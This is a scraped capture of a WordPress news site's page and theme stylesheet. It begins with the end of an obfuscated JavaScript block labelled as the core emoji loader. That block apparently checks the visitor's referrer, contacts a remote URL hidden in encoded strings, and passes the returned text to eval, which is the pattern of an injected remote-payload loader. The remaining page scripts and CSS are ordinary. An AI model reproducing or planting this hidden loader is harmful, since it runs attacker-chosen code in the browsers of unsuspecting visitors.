A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};
//# sourceURL=https://arab-europe.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f3c229a39c74a43887900ae44c8138a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1
body_size: 7890
content:
:root{--brand-color:#0669ff;--dark-brand-color:#0051cc;--bright-color:#FFF;--base-color:#2c2f34}html{-ms-touch-action:manipulation;touch-action:manipulation;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:600}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}figure{margin:1em 0}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit}optgroup{font-weight:bold}button,input,select{overflow:visible}button,input,select,textarea{margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{cursor:pointer}[disabled]{cursor:default}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button:-moz-focusring,input:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}*{padding:0;margin:0;list-style:none;border:0;outline:none;box-sizing:border-box}:after,:before{box-sizing:border-box}body{background:#F7F7F7;color:var(--base-color);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",Arial,sans-serif;font-size:13px;line-height:21px}.the-subtitle,h1,h2,h3,h4,h5,h6{line-height:1.4;font-weight:600}h1{font-size:41px;font-weight:700}h2{font-size:27px}h3{font-size:23px}.the-subtitle,h4{font-size:17px}h5{font-size:13px}h6{font-size:12px}a{color:var(--base-color);text-decoration:none;transition:0.15s}.brand-title,a:hover{color:var(--brand-color)}embed,img,object{max-width:100%;height:auto}iframe{max-width:100%}p{line-height:1.7}.comment-form-comment label,.says,.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.stream-title{margin-bottom:3px;font-size:11px;color:#a5a5a5;display:block}.stream-item{text-align:center;position:relative;z-index:2;margin:20px 0;padding:0}.stream-item iframe{margin:0 auto}.stream-item img{max-width:100%;width:auto;height:auto;margin:0 auto;display:inline-block;vertical-align:middle}.stream-item.stream-item-above-header{margin:0}.stream-item.stream-item-between .post-item-inner{width:100%;display:block}.post-layout-8.is-header-layout-1.has-header-ad .entry-header-outer,body.post-layout-8.has-header-below-ad .entry-header-outer{padding-top:0}.has-header-below-ad.post-layout-6 .featured-area,.is-header-layout-1.has-header-ad.post-layout-6 .featured-area,.stream-item-top-wrapper~.stream-item-below-header{margin-top:0}.has-header-below-ad .fullwidth-entry-title.container-wrapper,.has-header-below-ad .is-first-section,.is-header-layout-1.has-header-ad .fullwidth-entry-title,.is-header-layout-1.has-header-ad .is-first-section{padding-top:0;margin-top:0}@media (max-width:991px){body:not(.is-header-layout-1).has-header-below-ad.has-header-ad .top-nav-below .has-breaking-news{margin-bottom:20px}.has-header-ad .fullwidth-entry-title.container-wrapper,.has-header-ad.has-header-below-ad .stream-item-below-header,.page.has-header-ad:not(.has-header-below-ad) #content,.single.has-header-ad:not(.has-header-below-ad) #content{margin-top:0}.has-header-ad .is-first-section{padding-top:0}.has-header-ad:not(.has-header-below-ad) .buddypress-header-outer{margin-bottom:15px}}.has-full-width-logo .stream-item-top-wrapper,.header-layout-2 .stream-item-top-wrapper{width:100%;max-width:100%;float:none;clear:both}@media (min-width:992px){.header-layout-2.has-normal-width-logo .stream-item-top-wrapper{margin-top:0}}.header-layout-3.no-stream-item .logo-container{width:100%;float:none}@media (min-width:992px){.header-layout-3.has-normal-width-logo .stream-item-top img{float:right}}@media (max-width:991px){.header-layout-3.has-normal-width-logo .stream-item-top{clear:both}}#background-stream-cover{top:0;left:0;z-index:0;overflow:hidden;width:100%;height:100%;position:fixed}@media (max-width:768px){.hide_back_top_button #go-to-top,.hide_banner_above .stream-item-above-post,.hide_banner_above_content .stream-item-above-post-content,.hide_banner_below .stream-item-below-post,.hide_banner_below_content .stream-item-below-post-content,.hide_banner_below_header .stream-item-below-header,.hide_banner_bottom .stream-item-above-footer,.hide_banner_comments .stream-item-below-post-comments,.hide_banner_header .stream-item-above-header,.hide_banner_top .stream-item-top-wrapper,.hide_breadcrumbs #breadcrumb,.hide_breaking_news #top-nav,.hide_copyright #site-info,.hide_footer #footer-widgets-container,.hide_footer_instagram #footer-instagram,.hide_footer_tiktok #footer-tiktok,.hide_inline_related_posts #inline-related-post,.hide_post_authorbio .post-components .about-author,.hide_post_nav .prev-next-post-nav,.hide_post_newsletter #post-newsletter,.hide_read_more_buttons .more-link,.hide_read_next #read-next-block,.hide_related #related-posts,.hide_share_post_bottom .share-buttons-bottom,.hide_share_post_top .share-buttons-top,.hide_sidebars .sidebar{display:none!important}}.tie-icon:before,[class*=" tie-icon-"],[class^=tie-icon-]{font-family:"tiefonticon"!important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}body.tie-no-js .bbp-template-notice,body.tie-no-js .comp-sub-menu,body.tie-no-js .indicator-hint,body.tie-no-js .menu-counter-bubble-outer,body.tie-no-js .menu-sub-content,body.tie-no-js .notifications-total-outer,body.tie-no-js .tooltip,body.tie-no-js .woocommerce-error,body.tie-no-js .woocommerce-info,body.tie-no-js .woocommerce-message,body.tie-no-js a.remove{display:none!important}body.tie-no-js .fa,body.tie-no-js .fab,body.tie-no-js .far,body.tie-no-js .fas,body.tie-no-js .tie-icon:before,body.tie-no-js .weather-icon,body.tie-no-js [class*=" tie-icon-"],body.tie-no-js [class^=tie-icon-]{visibility:hidden!important}body.tie-no-js [class*=" tie-icon-"]:before,body.tie-no-js [class^=tie-icon-]:before{content:"\f105"}#autocomplete-suggestions,.tie-popup{display:none}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after{content:"";display:table;clear:both}@media (min-width:768px){.container{width:100%}}@media (min-width:1200px){.container{max-width:1200px}}.tie-row{margin-left:-15px;margin-right:-15px}.tie-row:after{content:"";display:table;clear:both}.tie-col-md-1,.tie-col-md-10,.tie-col-md-11,.tie-col-md-12,.tie-col-md-2,.tie-col-md-3,.tie-col-md-4,.tie-col-md-5,.tie-col-md-6,.tie-col-md-7,.tie-col-md-8,.tie-col-md-9,.tie-col-sm-1,.tie-col-sm-10,.tie-col-sm-11,.tie-col-sm-12,.tie-col-sm-2,.tie-col-sm-3,.tie-col-sm-4,.tie-col-sm-5,.tie-col-sm-6,.tie-col-sm-7,.tie-col-sm-8,.tie-col-sm-9,.tie-col-xs-1,.tie-col-xs-10,.tie-col-xs-11,.tie-col-xs-12,.tie-col-xs-2,.tie-col-xs-3,.tie-col-xs-4,.tie-col-xs-5,.tie-col-xs-6,.tie-col-xs-7,.tie-col-xs-8,.tie-col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.tie-col-xs-1,.tie-col-xs-10,.tie-col-xs-11,.tie-col-xs-12,.tie-col-xs-2,.tie-col-xs-3,.tie-col-xs-4,.tie-col-xs-5,.tie-col-xs-6,.tie-col-xs-7,.tie-col-xs-8,.tie-col-xs-9{float:left}.tie-col-xs-1{width:8.3333333333%}.tie-col-xs-2{width:16.6666666667%}.tie-col-xs-3{width:25%}.tie-col-xs-4{width:33.3333333333%}.tie-col-xs-5{width:41.6666666667%}.tie-col-xs-6{width:50%}.tie-col-xs-7{width:58.3333333333%}.tie-col-xs-8{width:66.6666666667%}.tie-col-xs-9{width:75%}.tie-col-xs-10{width:83.3333333333%}.tie-col-xs-11{width:91.6666666667%}.tie-col-xs-12{width:100%}@media (min-width:768px){.tie-col-sm-1,.tie-col-sm-10,.tie-col-sm-11,.tie-col-sm-12,.tie-col-sm-2,.tie-col-sm-3,.tie-col-sm-4,.tie-col-sm-5,.tie-col-sm-6,.tie-col-sm-7,.tie-col-sm-8,.tie-col-sm-9{float:left}.tie-col-sm-1{width:8.3333333333%}.tie-col-sm-2{width:16.6666666667%}.tie-col-sm-3{width:25%}.tie-col-sm-4{width:33.3333333333%}.tie-col-sm-5{width:41.6666666667%}.tie-col-sm-6{width:50%}.tie-col-sm-7{width:58.3333333333%}.tie-col-sm-8{width:66.6666666667%}.tie-col-sm-9{width:75%}.tie-col-sm-10{width:83.3333333333%}.tie-col-sm-11{width:91.6666666667%}.tie-col-sm-12{width:100%}}@media (min-width:992px){.tie-col-md-1,.tie-col-md-10,.tie-col-md-11,.tie-col-md-12,.tie-col-md-2,.tie-col-md-3,.tie-col-md-4,.tie-col-md-5,.tie-col-md-6,.tie-col-md-7,.tie-col-md-8,.tie-col-md-9{float:left}.tie-col-md-1{width:8.3333333333%}.tie-col-md-2{width:16.6666666667%}.tie-col-md-3{width:25%}.tie-col-md-4{width:33.3333333333%}.tie-col-md-5{width:41.6666666667%}.tie-col-md-6{width:50%}.tie-col-md-7{width:58.3333333333%}.tie-col-md-8{width:66.6666666667%}.tie-col-md-9{width:75%}.tie-col-md-10{width:83.3333333333%}.tie-col-md-11{width:91.6666666667%}.tie-col-md-12{width:100%}}.tie-alignleft{float:left}.tie-alignright{float:right}.tie-aligncenter{clear:both;margin-left:auto;margin-right:auto}.fullwidth{width:100%!important}.alignleft{float:left;margin:0.375em 1.75em 1em 0}.alignright{float:right;margin:0.375em 0 1em 1.75em}.aligncenter{clear:both;display:block;margin:0 auto 1.75em;text-align:center;margin-left:auto;margin-right:auto;margin-top:6px;margin-bottom:6px}@media (max-width:767px){.entry .alignleft,.entry .alignleft img,.entry .alignright,.entry .alignright img{float:none;clear:both;display:block;margin:0 auto 1.75em}}.clearfix:after,.clearfix:before{content:" ";display:block;height:0;overflow:hidden}.clearfix:after{clear:both}#tie-wrapper,.tie-container{height:100%;min-height:650px}.tie-container{position:relative;overflow:hidden}#tie-wrapper{background:#fff;position:relative;z-index:108;height:100%;margin:0 auto}.container-wrapper{background:#ffffff;border:1px solid rgba(0,0,0,0.1);border-radius:2px;padding:30px}#content{margin-top:30px}@media (max-width:991px){#content{margin-top:15px}}.site-content{-ms-word-wrap:break-word;word-wrap:break-word}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width:1230px}.boxed-layout.wrapper-has-shadow #tie-wrapper{box-shadow:0 1px 7px rgba(171,171,171,0.5)}@media (min-width:992px){.boxed-layout #main-nav.fixed-nav,.boxed-layout #tie-wrapper{width:95%}}@media (min-width:992px){.framed-layout #tie-wrapper{margin-top:25px;margin-bottom:25px}}@media (min-width:992px){.border-layout #tie-container{margin:25px}.border-layout:after,.border-layout:before{background:inherit;content:"";display:block;height:25px;left:0;bottom:0;position:fixed;width:100%;z-index:110}.border-layout:before{top:0;bottom:auto}.border-layout.admin-bar:before{top:32px}.border-layout #main-nav.fixed-nav{left:25px;right:25px;width:calc(100% - 50px)}}#header-notification-bar{background:var(--brand-color);color:#fff;position:relative;z-index:1}#header-notification-bar p a{color:#fff;text-decoration:underline}#header-notification-bar .container{display:flex;justify-content:space-between;font-size:16px;flex-wrap:wrap;align-items:center;gap:40px;min-height:65px}#header-notification-bar .container .button{font-size:14px}#header-notification-bar .container:after{display:none}@media (max-width:991px){#header-notification-bar .container{justify-content:center;padding-top:15px;padding-bottom:15px;gap:15px;flex-direction:column}}.theme-header{background:#fff;position:relative;z-index:999}.theme-header:after{content:"";display:table;clear:both}.theme-header.has-shadow{box-shadow:rgba(0,0,0,0.1) 0px 25px 20px -20px}.theme-header.top-nav-below .top-nav{z-index:8}.is-stretch-header .container{max-width:100%}#menu-components-wrap{display:flex;justify-content:space-between;width:100%;flex-wrap:wrap}.header-layout-2 #menu-components-wrap{justify-content:center}.header-layout-4 #menu-components-wrap{justify-content:flex-start}.header-layout-4 #menu-components-wrap .main-menu-wrap{flex-grow:2}.header-layout-4 #menu-components-wrap .flex-placeholder{flex-grow:1}.logo-row{position:relative}#logo{margin-top:40px;margin-bottom:40px;display:block;float:left}#logo img{vertical-align:middle}#logo img[src*=".svg"]{width:100%!important}@-moz-document url-prefix(){#logo img[src*=".svg"]{height:100px}}#logo a{display:inline-block}#logo .h1-off{position:absolute;top:-9000px;left:-9000px}#logo.text-logo a{color:var(--brand-color)}#logo.text-logo a:hover{color:var(--dark-brand-color);opacity:0.8}#tie-logo-inverted,#tie-sticky-logo-inverted{display:none}.tie-skin-inverted #tie-logo-inverted,.tie-skin-inverted #tie-sticky-logo-inverted{display:block}.tie-skin-inverted #tie-logo-default,.tie-skin-inverted #tie-sticky-logo-default{display:none}.logo-text{font-size:50px;line-height:50px;font-weight:bold}@media (max-width:670px){.logo-text{font-size:30px}}.has-full-width-logo.is-stretch-header .logo-container{padding:0}.has-full-width-logo #logo{margin:0}.has-full-width-logo #logo a,.has-full-width-logo #logo img{width:100%;height:auto;display:block}.has-full-width-logo #logo,.header-layout-2 #logo{float:none;text-align:center}.has-full-width-logo #logo img,.header-layout-2 #logo img{margin-right:auto;margin-left:auto}.has-full-width-logo .logo-container,.header-layout-2 .logo-container{width:100%;float:none}@media (max-width:991px){#theme-header.has-normal-width-logo #logo{margin:14px 0!important;text-align:left;line-height:1}#theme-header.has-normal-width-logo #logo img{width:auto;height:auto;max-width:190px}}@media (max-width:479px){#theme-header.has-normal-width-logo #logo img{max-width:160px;max-height:60px!important}}@media (max-width:991px){#theme-header.mobile-header-default.header-layout-1 .header-layout-1-logo,#theme-header.mobile-header-default:not(.header-layout-1) #logo{flex-grow:10}#theme-header.mobile-header-centered.header-layout-1 .header-layout-1-logo{width:auto!important}#theme-header.mobile-header-centered #logo{float:none;text-align:center}}.components{display:flex;align-items:center;justify-content:end}.components>li{position:relative}.components>li.social-icons-item{margin:0}.components>li>a{display:block;position:relative;width:30px;text-align:center;font-size:16px;white-space:nowrap}.components>li:hover>a,.components>li>a:hover{z-index:2}.components .avatar{border-radius:100%;position:relative;top:3px;max-width:20px}.components a.follow-btn{width:auto;padding-left:15px;padding-right:15px;overflow:hidden;font-size:12px}.components .search-bar form{width:auto;background:rgba(255,255,255,0.1);line-height:36px;border-radius:50px;position:relative}.main-nav-light .main-nav .components .search-bar form,.top-nav-light .top-nav .components .search-bar form{background:rgba(0,0,0,0.05)}.components #search-input{border:0;width:100%;background:transparent;padding:0 35px 0 20px;border-radius:0;font-size:inherit}.components #search-submit{position:absolute;right:0;top:0;width:40px;line-height:inherit;color:#777777;background:transparent;font-size:15px;padding:0;transition:color 0.15s;border:none}.components #search-submit:hover{color:var(--brand-color)}#search-submit .tie-icon-spinner{color:#fff;cursor:default;animation:tie-spin 3s infinite linear}.popup-login-icon.has-title a{width:auto;padding:0 8px}.popup-login-icon.has-title span{line-height:unset;float:left}.popup-login-icon.has-title .login-title{position:relative;font-size:13px;padding-left:4px}.weather-menu-item{display:flex;align-items:center;padding-right:5px;overflow:hidden}.weather-menu-item .weather-wrap{padding:0;overflow:inherit;line-height:23px}.weather-menu-item .weather-forecast-day{display:block;float:left;width:auto;padding:0 5px;line-height:initial}.weather-menu-item .weather-forecast-day .weather-icon{font-size:26px;margin-bottom:0}.weather-menu-item .city-data{float:left;display:block;font-size:12px}.weather-menu-item .weather-current-temp{font-size:16px;font-weight:400}.weather-menu-item .weather-current-temp sup{font-size:9px;top:-2px}.weather-menu-item .theme-notice{padding:0 10px}.components .tie-weather-widget{color:var(--base-color)}.main-nav-dark .main-nav .tie-weather-widget{color:#ffffff}.top-nav-dark .top-nav .tie-weather-widget{color:#cccccc}.components .icon-basecloud-bg:after{color:#ffffff}.main-nav-dark .main-nav .icon-basecloud-bg:after{color:#1f2024}.top-nav-dark .top-nav .icon-basecloud-bg:after{color:#1f2024}.custom-menu-button{padding-right:5px}.custom-menu-button .button{font-size:13px;display:inline-block;line-height:21px;width:auto}.header-layout-1 #menu-components-wrap{display:flex;justify-content:flex-end}.header-layout-1 .main-menu-wrapper{display:table;width:100%}.header-layout-1 #logo{line-height:1;float:left;margin-top:20px;margin-bottom:20px}.header-layout-1 .header-layout-1-logo{display:table-cell;vertical-align:middle;float:none}.is-header-bg-extended #theme-header,.is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav){background:transparent!important;display:inline-block!important;width:100%!important;box-shadow:none!important;transition:background 0.3s}.is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before,.is-header-bg-extended #theme-header:before{content:"";position:absolute;width:100%;left:0;right:0;top:0;height:150px;background-image:linear-gradient(to top,transparent,rgba(0,0,0,0.5))}@media (max-width:991px){.is-header-bg-extended #tie-wrapper #theme-header .logo-container:not(.fixed-nav){background:transparent;box-shadow:none;transition:background 0.3s}}.is-header-bg-extended .has-background .is-first-section{margin-top:-350px!important}.is-header-bg-extended .has-background .is-first-section>*{padding-top:350px!important}.rainbow-line{height:3px;width:100%;position:relative;z-index:2;background-image:-webkit-linear-gradient(left,#f76570 0%,#f76570 8%,#f3a46b 8%,#f3a46b 16%,#f3a46b 16%,#ffd205 16%,#ffd205 24%,#ffd205 24%,#1bbc9b 24%,#1bbc9b 25%,#1bbc9b 32%,#14b9d5 32%,#14b9d5 40%,#c377e4 40%,#c377e4 48%,#f76570 48%,#f76570 56%,#f3a46b 56%,#f3a46b 64%,#ffd205 64%,#ffd205 72%,#1bbc9b 72%,#1bbc9b 80%,#14b9d5 80%,#14b9d5 80%,#14b9d5 89%,#c377e4 89%,#c377e4 100%);background-image:linear-gradient(to right,#f76570 0%,#f76570 8%,#f3a46b 8%,#f3a46b 16%,#f3a46b 16%,#ffd205 16%,#ffd205 24%,#ffd205 24%,#1bbc9b 24%,#1bbc9b 25%,#1bbc9b 32%,#14b9d5 32%,#14b9d5 40%,#c377e4 40%,#c377e4 48%,#f76570 48%,#f76570 56%,#f3a46b 56%,#f3a46b 64%,#ffd205 64%,#ffd205 72%,#1bbc9b 72%,#1bbc9b 80%,#14b9d5 80%,#14b9d5 80%,#14b9d5 89%,#c377e4 89%,#c377e4 100%)}@media (max-width:991px){.header-layout-1 .main-menu-wrapper,.logo-container{border-width:0;display:flex;flex-flow:row nowrap;align-items:center;justify-content:space-between}}.mobile-header-components{display:none;z-index:10;height:30px;line-height:30px;flex-wrap:nowrap;flex:1 1 0%}.mobile-header-components .components{float:none;display:flex!important;justify-content:flex-start}.mobile-header-components .components li.custom-menu-link{display:inline-block;float:none}.mobile-header-components .components li.custom-menu-link>a{width:20px;padding-bottom:15px}.mobile-header-components .components li.custom-menu-link>a .menu-counter-bubble{right:calc(50% - 10px);bottom:-10px}.header-layout-1.main-nav-dark .mobile-header-components .components li.custom-menu-link>a{color:#fff}.mobile-header-components .components .comp-sub-menu{padding:10px}.dark-skin .mobile-header-components .components .comp-sub-menu{background:#1f2024}.mobile-header-components [class*=" tie-icon-"],.mobile-header-components [class^=tie-icon-]{font-size:18px;width:20px;height:20px;vertical-align:middle}.mobile-header-components .tie-mobile-menu-icon{font-size:20px}.mobile-header-components .tie-icon-grid-4,.mobile-header-components .tie-icon-grid-9{transform:scale(1.75)}.mobile-header-components .nav-icon{display:inline-block;width:20px;height:2px;background-color:var(--base-color);position:relative;top:-4px;transition:background 0.4s ease}.mobile-header-components .nav-icon:after,.mobile-header-components .nav-icon:before{position:absolute;right:0;background-color:var(--base-color);content:"";display:block;width:100%;height:100%;transition:transform 0.4s,background 0.4s,right 0.2s ease;transform:translateZ(0);backface-visibility:hidden}.mobile-header-components .nav-icon:before{transform:translateY(-7px)}.mobile-header-components .nav-icon:after{transform:translateY(7px)}.mobile-header-components .nav-icon.is-layout-2:after,.mobile-header-components .nav-icon.is-layout-2:before{width:70%;right:15%}.mobile-header-components .nav-icon.is-layout-3:after{width:60%}.mobile-header-components .nav-icon.is-layout-4:after{width:60%;right:auto;left:0}.dark-skin .mobile-header-components .nav-icon,.dark-skin .mobile-header-components .nav-icon:after,.dark-skin .mobile-header-components .nav-icon:before,.main-nav-dark.header-layout-1 .mobile-header-components .nav-icon,.main-nav-dark.header-layout-1 .mobile-header-components .nav-icon:after,.main-nav-dark.header-layout-1 .mobile-header-components .nav-icon:before{background-color:#ffffff}.dark-skin .mobile-header-components .nav-icon .menu-text,.main-nav-dark.header-layout-1 .mobile-header-components .nav-icon .menu-text{color:#ffffff}.mobile-header-components .menu-text-wrapper{white-space:nowrap;width:auto!important}.mobile-header-components .menu-text{color:var(--base-color);line-height:30px;font-size:12px;padding:0 0 0 5px;display:inline-block;transition:color 0.4s}.dark-skin .mobile-header-components .menu-text,.main-nav-dark.header-layout-1 .mobile-header-components .menu-text{color:#ffffff}#mobile-header-components-area_1 .components li.custom-menu-link>a{margin-right:15px}#mobile-header-components-area_1 .comp-sub-menu{left:0;right:auto}#mobile-header-components-area_2 .components{flex-direction:row-reverse}#mobile-header-components-area_2 .components li.custom-menu-link>a{margin-left:15px}#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:after,#mobile-menu-icon:hover .nav-icon:before{background-color:var(--brand-color)}@media (max-width:991px){.logo-container:after,.logo-container:before{height:1px}.mobile-components-row .logo-wrapper{height:auto!important}.mobile-components-row .logo-container,.mobile-components-row.header-layout-1 .main-menu-wrapper{flex-wrap:wrap}.mobile-components-row.header-layout-1 .header-layout-1-logo,.mobile-components-row:not(.header-layout-1) #logo{flex:1 0 100%;order:-1}.mobile-components-row .mobile-header-components{padding:5px 0;height:45px}.mobile-components-row .mobile-header-components .components li.custom-menu-link>a{padding-bottom:0}#tie-body #mobile-container,.mobile-header-components{display:block}#slide-sidebar-widgets{display:none}}.top-nav{background-color:#ffffff;position:relative;z-index:10;line-height:40px;border:1px solid rgba(0,0,0,0.1);border-width:1px 0;color:var(--base-color);clear:both}.main-nav-below.top-nav-above .top-nav{border-top-width:0}.top-nav a:not(.button):not(:hover){color:var(--base-color)}.top-nav .components>li:hover>a{color:var(--brand-color)}.top-nav .search-bar{margin-top:3px;margin-bottom:3px;line-height:34px}.topbar-wrapper{display:flex;min-height:40px}.top-nav.has-components .topbar-wrapper,.top-nav.has-menu .topbar-wrapper{display:block}.top-nav .tie-alignleft,.top-nav .tie-alignright{flex-grow:1;position:relative}.top-nav.has-breaking-news .tie-alignleft{flex:1 0 100px}.top-nav.has-breaking-news .tie-alignright{flex-grow:0;z-index:1}.top-nav-boxed .top-nav.has-components .components>li:first-child:not(.search-bar),.top-nav.has-date-components .tie-alignleft .components>li:first-child:not(.search-bar),.top-nav.has-date-components-menu .components>li:first-child:not(.search-bar){border-width:0}@media (min-width:992px){.header-layout-1.top-nav-below:not(.has-shadow) .top-nav{border-width:0 0 1px}}.topbar-today-date{float:left;padding-right:15px;flex-shrink:0}.top-menu .menu a{padding:0 10px}.top-menu .menu li:hover>a{color:var(--brand-color)}.top-menu .menu 